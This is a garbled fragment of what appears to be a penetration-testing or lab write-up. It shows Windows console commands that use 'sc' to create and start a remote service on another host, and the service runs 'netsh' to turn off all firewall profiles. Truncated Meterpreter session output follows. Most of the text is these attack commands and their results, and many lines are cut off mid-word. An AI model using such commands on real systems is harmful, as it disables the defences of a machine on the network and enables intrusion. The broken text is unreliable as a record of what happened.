 [*] Started bin
C:\Windows\system32>sc \\192.168.93.10 create unablefirewall binpath= "netsh advfirewall set allprofiles state off"
sc \\192.168.93.10 create unablefirewall binpath= "netsh advfirewall set allprofiles state off"
[SC] CreateService FAILED 1073:
The specified service already exists.
C:\Windows\system32>sc \\192.168.93.10 start unablefirewall
sc \\192.168.93.10 start unablefirewall
[SC] StartService FAILED 1053:
The service did not respond to the start or control request in a timely fashion.
C:\Windows\system32>
[*] Sending sta
[*] Meterpreter
meterpreter >
Server username
meterpreter >
^C[-] Error run
meterpreter >
[*] Shutting do
HACK学习呀